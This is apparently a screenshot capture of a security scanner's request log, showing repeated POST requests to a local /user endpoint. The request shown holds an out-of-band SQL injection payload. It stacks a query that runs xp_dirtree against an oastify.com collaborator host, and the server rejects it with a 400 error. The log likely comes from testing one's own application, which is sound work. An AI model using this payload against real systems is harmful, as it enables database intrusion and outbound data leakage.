 View filter: Showing all items
Search
# Time Tool Method Host Comment Status code Path Query
112 15:01:52 16 May 2024 Scanner POST localhost 400 /user
113 15:01:53 16 May 2024 Scanner POST localhost 400 /user
114 15:01:54 16 May 2024 Scanner POST localhost 400 /user
115 15:01:56 16 May 2024 Scanner POST localhost 400 /user
116 15:01:57 16 May 2024 Scanner POST localhost 400 /user
117 15:01:58 16 May 2024 Scanner POST localhost 400 /user
Request
Pretty Raw Hex \n
1 POST /user HTTP/1.1
2 Host: localhost
3 Content-Type: application/json
4 Content-Length: 178
5
6 {
"name":
"user', '1', '2', '3');declare @q varchar
(99);set @q='\\\\eo6y4rjrld6yxj4crmqeml95
twzpnfb6au1koacz.oasti'+'fy.com\\xuu'; ex
ec master.dbo.xp_dirtree @q;-- ",
7 "version":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 69
5 ETag: W/"45-hHRmnVsNvjNWoDmX1+ojO2LYiQ4"
6 Date: Thu, 16 May 2024 13:01:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"error":
"A newer version exists. Please update th
e version number."
}
Inspector
Request attr
Request hea
Response he